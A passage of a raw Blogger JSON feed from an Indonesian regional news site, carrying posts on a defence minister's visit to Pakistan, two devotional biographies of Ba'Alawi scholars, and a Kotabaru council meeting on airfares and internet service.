Perikanan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s72-c\/IMG-20260113-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5724873711099227713"},"published":{"$t":"2026-01-13T19:53:00.001+08:00"},"updated":{"$t":"2026-01-13T19:53:24.820+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s2048\/IMG-20260113-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s320\/IMG-20260113-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EIslamabad — Menteri Pertahanan Republik Indonesia Sjafrie Sjamsoeddin melaksanakan rangkaian diplomasi pertahanan di Islamabad, Pakistan, Senin (12\/1). Kunjungan ini menegaskan komitmen kuat Indonesia dan Pakistan dalam mempererat kerja sama pertahanan bilateral yang telah terjalin sejak lebih dari satu dekade lalu.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAgenda diawali dengan pertemuan kehormatan bersama Menteri Produksi Pertahanan Pakistan, H.E. Muhammad Raza Hayat Harraj, yang berlangsung di Kementerian Produksi Pertahanan Pakistan. Dalam pertemuan tersebut, kedua pihak menegaskan kembali implementasi Agreement on Cooperation Activities in the Field of Defence yang ditandatangani pada tahun 2010.\u003C\/p\u003E\u003Cp\u003EKerja sama pertahanan Indonesia–Pakistan difokuskan pada sejumlah bidang strategis, antara lain dialog pertahanan, pendidikan dan pelatihan militer, pengembangan sumber daya manusia pertahanan, serta penguatan mekanisme kerja sama melalui forum Joint Defence Cooperation Committee (JDCC) sebagai wadah koordinasi dan evaluasi bersama.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi dilanjutkan dengan kunjungan kehormatan Menhan RI kepada Field Marshal Syed Asim Munir, Chief of Defence Forces Pakistan. Pertemuan ini menjadi momentum penting untuk mempererat hubungan militer ke militer (military-to-military relations) sekaligus bertukar pandangan mengenai dinamika keamanan kawasan yang terus berkembang.\u003C\/p\u003E\u003Cp\u003ESebagai penutup agenda, Menhan Sjafrie Sjamsoeddin melakukan kunjungan ke Markas Besar Angkatan Udara Pakistan dan menggelar pertemuan dengan Kepala Staf Angkatan Udara Pakistan, Zaheer Ahmad Babar Sidhu. Pertemuan tersebut membahas peluang peningkatan kerja sama antarangkatan udara, termasuk pertukaran pengalaman, pendidikan, serta pengembangan kapasitas pertahanan udara.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi pertahanan ini mencerminkan peran aktif Indonesia dalam membangun kemitraan strategis dengan negara sahabat, sekaligus memperkuat stabilitas dan keamanan kawasan melalui pendekatan dialog, kerja sama, dan saling percaya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5724873711099227713\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html","title":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s72-c\/IMG-20260113-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2903374502384280710"},"published":{"$t":"2026-01-13T19:43:00.002+08:00"},"updated":{"$t":"2026-01-13T19:43:51.980+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s268\/IMG-20260113-WA0022%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"196\" height=\"268\" src=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/IMG-20260113-WA0022%25281%2529.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Habib Salim bin Hafidz bin Abdullah merupakan salah satu ulama besar Ahlul Bait yang jejak keilmuannya masih terasa hingga hari ini. Beliau dikenal sebagai al-Habib al-‘Allamah al-Musnid, seorang penjaga mata rantai keilmuan (isnad) yang kokoh, serta sosok alim yang memadukan keluasan ilmu dengan keteladanan akhlak.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Salim memiliki nasab mulia yang bersambung langsung kepada Rasulullah ﷺ melalui jalur Sayyidina Husain bin Ali bin Abi Thalib dan Sayyidah Fatimah al-Zahra. Silsilah panjang ini menempatkannya dalam barisan para ulama besar Ba‘Alawi yang sejak berabad-abad menjadi penerang umat di berbagai penjuru dunia Islam.\u003C\/p\u003E\u003Cp\u003EDari Jawa ke Hadramawt, Menapaki Jalan Ilmu\u003C\/p\u003E\u003Cp\u003EHabib Salim lahir di Bondowoso, Jawa Timur, pada tahun 1288 H (1871 M). Sejak usia muda, beliau telah ditempa dalam perjalanan spiritual dan keilmuan. Pada tahun 1297 H, ayahnya, Habib Hafidz, membawanya hijrah ke Hadramawt, menetap di desa Mishtah dekat Tarim—tanah yang dikenal sebagai pusat para wali dan ulama.\u003C\/p\u003E\u003Cp\u003EDi Tarim, Habib Salim menimba ilmu langsung di bawah bimbingan Mufti Hadramawt, Habib ‘Abd al-Rahman bin Muhammad al-Mashhur. Hari-harinya diisi dengan tilawah Al-Qur’an pada sepertiga malam terakhir, majelis ilmu sejak Subuh hingga Ishraq, serta zikir dan pembelajaran tanpa henti. Setelah itu, beliau memperdalam ilmunya di Say’un bersama para ulama besar, seperti Habib Ali al-Habashi dan Habib ‘Ubaydullah bin Muhsin al-Saqqaf.\u003C\/p\u003E\u003Cp\u003EPengembara Ilmu dan Penjaga Isnad\u003C\/p\u003E\u003Cp\u003EHabib Salim dikenal luas sebagai ulama pengembara. Beliau melakukan perjalanan ke Hijaz, India, Afrika Timur, dan Nusantara, bertemu para ulama besar dan menyambungkan sanad keilmuan lintas wilayah. Kepeduliannya terhadap pelestarian sanad diwujudkan dalam karya monumental Minhat al-Ilah, yang mencatat tidak kurang dari 149 guru beliau beserta hubungan keilmuan dan ijazah yang diterimanya.\u003C\/p\u003E\u003Cp\u003EKarya ini menjadikan Habib Salim sebagai salah satu musnid terkemuka pada masanya—ulama yang tidak hanya menguasai ilmu, tetapi juga memastikan kemurnian transmisi ajaran Islam dari generasi ke generasi.\u003C\/p\u003E\u003Cp\u003EHidup untuk Umat dan Akhirat\u003C\/p\u003E\u003Cp\u003EDi Mishtah, Habib Salim mengabdikan hidupnya untuk mengajar masyarakat, mendamaikan perselisihan, dan membangunkan umat untuk shalat Subuh dengan suara lantang—sebuah tradisi yang beliau lakukan sebelum adanya pengeras suara. Malam-malamnya diisi dengan shalat, tilawah, dan ibadah yang tak pernah terputus.\u003C\/p\u003E\u003Cp\u003EBeliau membaca Ihya’ ‘Ulum al-Din karya Imam al-Ghazali setiap hari, serta berkali-kali mengkhatamkan Sahih al-Bukhari, bahkan di makam leluhurnya, Syekh Abu Bakar bin Salim. Di masa langkanya buku cetak, Habib Salim menyalin Al-Qur’an dan kitab-kitab penting dengan tangannya sendiri—sebuah warisan kesungguhan yang jarang tertandingi.\u003C\/p\u003E\u003Cp\u003EMeski memiliki ilmu luas, beliau dikenal sangat tawadhu. Dalam majelis ulama, beliau memilih duduk di pinggir dan diam, meski pendapatnya sangat bernilai. Beliau bahkan merasa berhutang budi kepada murid-muridnya karena kasih sayang yang Allah titipkan di hatinya untuk manusia.\u003C\/p\u003E\u003Cp\u003EWarisan Abadi\u003C\/p\u003E\u003Cp\u003EPada tahun 1363 H, Habib Salim mewakafkan tanah pemakaman al-Rawdah untuk penduduk Mishtah, lengkap dengan masjid, sumur, dan kebun kurma. Inisiatif ini meringankan kesulitan masyarakat yang sebelumnya harus memakamkan jenazah ke Tarim atau ‘Aynat.\u003C\/p\u003E\u003Cp\u003EHabib Salim wafat pada 29 Rajab 1378 H (1959 M) dan dimakamkan di al-Rawdah sesuai wasiatnya. Meski banjir besar melanda Hadramawt pada 2008 dan menghancurkan banyak bangunan, makam Habib Salim tetap utuh, menjadi simbol penjagaan Allah terhadap hamba-Nya yang ikhlas. Kini, di kawasan tersebut berdiri sebuah ribat cabang Dar al-Mustafa, melanjutkan denyut dakwah dan pendidikan Islam.\u003C\/p\u003E\u003Cp\u003EWarisan Habib Salim terus hidup melalui keturunannya. Putranya, Habib Muhammad, gugur sebagai syahid, sementara cucu-cucunya—Habib Ali al-Masyhur dan Habib Umar bin Hafidz—meneruskan cahaya ilmu dan dakwah yang kini menerangi dunia Islam.\u003C\/p\u003E\u003Cp\u003EHabib Salim bin Hafidz bukan hanya ulama besar, tetapi mata rantai emas yang menghubungkan umat dengan warisan Rasulullah ﷺ—dalam ilmu, akhlak, dan pengabdian.\u003C\/p\u003E\u003Cp\u003ESumber: MUWASALA\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2903374502384280710\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html","title":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s72-c\/IMG-20260113-WA0022%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3567253043769743935"},"published":{"$t":"2026-01-13T18:32:00.003+08:00"},"updated":{"$t":"2026-01-13T18:32:53.789+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s303\/IMG-20260113-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"303\" data-original-width=\"217\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s1600\/IMG-20260113-WA0021.jpg\" width=\"217\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sosok al-‘Arif billah Al-Habib Abdullah bin Muhsin Alattas dikenal sebagai salah satu wali Allah yang dianugerahi karamah luar biasa. Bahkan ketika beliau berada dalam penjara kolonial Belanda, pancaran kemuliaan dan kebesaran Allah Swt. justru semakin nyata dan menggetarkan hati banyak orang.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESelama masa penahanan, penjara yang seharusnya menjadi tempat hukuman justru berubah menjadi tujuan ziarah. Masyarakat dari berbagai kalangan datang berbondong-bondong untuk bertemu dan memohon doa kepada al-Habib Abdullah bin Muhsin Alattas. Atas izin Allah Swt., setiap hajat dan permohonan yang disampaikan melalui beliau dikabulkan, hingga membuat para penjaga dan pembesar penjara keheranan sekaligus kewalahan menghadapi arus pengunjung yang terus meningkat.\u003C\/p\u003E\u003Cp\u003EPara penjaga penjara pun mengusulkan kepada kepala penjara agar al-Habib Abdullah bin Muhsin Alattas segera dibebaskan. Namun, ketika hal itu disampaikan kepada beliau, dengan penuh adab dan kelembutan beliau menolaknya. Al-Habib Abdullah bin Muhsin Alattas memilih bersabar dan menjalani hukuman hingga masa penahanan berakhir, sebagai bentuk ketundukan kepada ketentuan Allah Swt.\u003C\/p\u003E\u003Cp\u003ESuatu malam yang penuh rahasia Ilahi, pintu penjara terbuka dan hadir kakek beliau, al-Quthb al-Anfas al-Habib Umar bin Abdurrahman Alattas, yang berkata,\u003C\/p\u003E\u003Cp\u003E“Jika engkau ingin keluar dari penjara, keluarlah sekarang. Tetapi jika engkau mau bersabar, maka bersabarlah.”\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kembali memilih jalan kesabaran.\u003C\/p\u003E\u003Cp\u003EPada malam yang sama, beliau didatangi para wali besar, di antaranya Sayyidina al-Faqih al-Muqaddam Muhammad bin Ali Ba‘alawi, Syaikh Abdul Qadir al-Jaelani, dan wali-wali Allah lainnya. Dalam perjumpaan tersebut, Sayyidina al-Faqih al-Muqaddam memberikan sebuah kopiah. Ketika pagi menjelang, kopiah itu masih nyata berada di kepala al-Habib Abdullah bin Muhsin Alattas, meski pertemuan itu terjadi dalam alam mimpi—sebuah isyarat karamah yang nyata.\u003C\/p\u003E\u003Cp\u003EAl-Habib Muhammad bin Idrus al-Habsyi pernah mengisahkan pengalamannya saat mengunjungi beliau di penjara. Ia menyebut al-Habib Abdullah bin Muhsin Alattas tampak begitu berwibawa, diliputi cahaya Ilahi, dan tenggelam dalam keagungan Allah Swt. Dalam pertemuan itu, al-Habib Abdullah melantunkan bait syair al-Quthb al-Irsyad al-Habib Abdullah al-Haddad, lalu keduanya berpelukan dan menangis haru.\u003C\/p\u003E\u003Cp\u003EDi antara karamah beliau, setiap kali al-Habib Abdullah bin Muhsin Alattas memandang borgol yang membelenggu kakinya, maka borgol tersebut terlepas dengan sendirinya. Bahkan ketika pimpinan penjara memerintahkan untuk mengikat leher beliau dengan rantai besi, atas izin Allah Swt. rantai itu kembali terlepas.\u003C\/p\u003E\u003Cp\u003ETak lama berselang, musibah menimpa kepala penjara beserta keluarga dan kerabatnya berupa sakit panas yang parah, hingga para dokter pun tak mampu mengobatinya. Ia pun sadar bahwa musibah tersebut merupakan akibat dari perlakuannya terhadap al-Habib Abdullah bin Muhsin Alattas. Dengan penuh penyesalan, ia mengutus bawahannya untuk memohon doa kesembuhan.\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kemudian berkata,\u003C\/p\u003E\u003Cp\u003E“Ambillah borgol dan rantai ini, lalu ikatkan di kaki dan leher pemimpin penjara itu, niscaya ia akan sembuh.”\u003C\/p\u003E\u003Cp\u003EPerintah itu dilaksanakan, dan dengan izin Allah Swt., penyakit yang diderita sang pemimpin penjara beserta keluarganya seketika sembuh total.\u003C\/p\u003E\u003Cp\u003EPeristiwa tersebut semakin meneguhkan keyakinan banyak pihak akan kekeramatan dan kedudukan spiritual al-Habib Abdullah bin Muhsin Alattas. Setelah bebas dari penjara, beliau kemudian menetap di Jakarta selama beberapa tahun, terus menebarkan cahaya ilmu, kesabaran, dan keberkahan bagi umat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3567253043769743935\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html","title":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s72-c\/IMG-20260113-WA0021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1913917834881936958"},"published":{"$t":"2026-01-12T19:13:00.001+08:00"},"updated":{"$t":"2026-01-12T19:13:10.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Transportasi dan Internet Jadi Sorotan, DPRD Kotabaru Gelar Rapat Bersama Warga"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s1280\/IMG-20260112-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s320\/IMG-20260112-WA0015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Dewan Perwakilan Rakyat Daerah (DPRD) Kabupaten Kotabaru menunjukkan perhatian serius terhadap keluhan masyarakat dengan mengadakan rapat kerja bersama para pemangku kepentingan, Senin (12\/1\/2026), di Ruang Rapat Komisi II DPRD Kabupaten Kotabaru.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERapat kerja yang dipimpin oleh Ketua Komisi II DPRD Kotabaru, Abu Suwandi, tersebut membahas berbagai persoalan yang selama ini banyak disampaikan masyarakat, seperti mahalnya tiket pesawat, pelayanan transportasi laut, serta gangguan jaringan internet di sejumlah wilayah.\u003C\/p\u003E\u003Cp\u003EKetua Komisi II DPRD Kotabaru, Abu Suwandi, menegaskan bahwa pelaksanaan rapat ini merupakan bentuk tindak lanjut cepat DPRD atas aspirasi dan pengaduan masyarakat yang diterima melalui berbagai saluran.\u003C\/p\u003E\u003Cp\u003E“Kami memanggil pihak-pihak terkait agar persoalan yang dikeluhkan masyarakat, baik transportasi udara, laut, maupun layanan internet, dapat dibahas secara terbuka dan dicarikan solusi bersama,” tegasnya.\u003C\/p\u003E\u003Cp\u003EKetua Komisi III DPRD Kotabaru, H. Abdul Kadir, turut menyampaikan pandangannya. Ia menekankan bahwa upaya peningkatan kualitas pelayanan publik menjadi tanggung jawab bersama antara DPRD, pemerintah daerah, dan pihak swasta.\u003C\/p\u003E\u003Cp\u003E“Harapan kami, hasil rapat ini dapat memberikan dampak nyata bagi masyarakat, terutama dalam hal keterjangkauan transportasi dan kualitas layanan komunikasi,” ujarnya.\u003C\/p\u003E\u003Cp\u003ESementara itu, Kepala Dinas Perhubungan Kabupaten Kotabaru, Khairian Anshari, menjelaskan bahwa harga tiket pesawat menjadi salah satu faktor penting yang memengaruhi mobilitas masyarakat. Ia menyebutkan, apabila harga tiket dapat ditekan di bawah Rp1 juta, maka sekitar 60 hingga 65 persen masyarakat akan mampu dan berminat menggunakan transportasi udara.\u003C\/p\u003E\u003Cp\u003E“Setidaknya 60 sampai 65 persen masyarakat bisa menikmati penerbangan jika harga tiket berada di bawah Rp1 juta. Oleh karena itu, kami berharap ada dukungan dari DPRD dan pihak maskapai untuk mengupayakan kebijakan harga yang lebih terjangkau,” jelasnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Manajer Lion Group, Muhammad Fitryan, menyampaikan bahwa maskapai pada prinsipnya siap menjalin koordinasi dan mendukung upaya pemerintah daerah serta DPRD, dengan tetap mempertimbangkan aspek operasional dan regulasi yang berlaku.\u003C\/p\u003E\u003Cp\u003E“Kami terbuka untuk berdiskusi dan mencari solusi terbaik agar layanan penerbangan ke Kotabaru tetap berjalan optimal dan dapat diakses oleh masyarakat,” katanya.\u003C\/p\u003E\u003Cp\u003EDi sisi lain, Kepala Dinas Komunikasi dan Informatika Kabupaten Kotabaru, Gusti Abdul Wakhid, memberikan apresiasi terhadap langkah DPRD yang turut menanggapi keluhan masyarakat terkait layanan internet.\u003C\/p\u003E\u003Cp\u003E“Kami mengucapkan terima kasih kepada DPRD Kabupaten Kotabaru yang telah bergerak cepat menindaklanjuti keluhan masyarakat, termasuk layanan internet. Bahkan DPRD telah memanggil pihak-pihak terkait agar permasalahan ini bisa segera ditangani,” ujarnya.\u003C\/p\u003E\u003Cp\u003ERapat kerja tersebut juga dihadiri Wakil Ketua Komisi II DPRD Kotabaru H.M. Suhartono, Sekretaris Komisi II Mustakim, serta anggota DPRD Hj. Rosidah dan Junaidi, yang masing-masing menyampaikan masukan dan pandangan guna mendorong perbaikan layanan publik ke depan.\u003C\/p\u003E\u003Cp\u003EMelalui rapat kerja ini, DPRD Kabupaten Kotabaru kembali menegaskan komitmennya untuk terus mengawal dan mencari solusi atas berbagai persoalan pelayanan publik, demi meningkatkan kesejahteraan dan kenyamanan masyarakat Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1913917834881936958\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/transportasi-dan-internet-jadi-sorotan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1913917834881936958"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1913917834881936958"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/transportasi-dan-internet-jadi-sorotan.html","title":"Transportasi dan Internet Jadi Sorotan, DPRD Kotabaru Gelar Rapat Bersama Warga"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s72-c\/IMG-20260112-WA0015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1661990979842042808"},"published":{"$t":"2026-01-12T19:08:00.001+08:00"},"updated":{"$t":"2026-01-12T19:08:40.618+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":" Adiwiyata 2025, Kotabaru Jadi yang Terbanyak di Kalsel"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 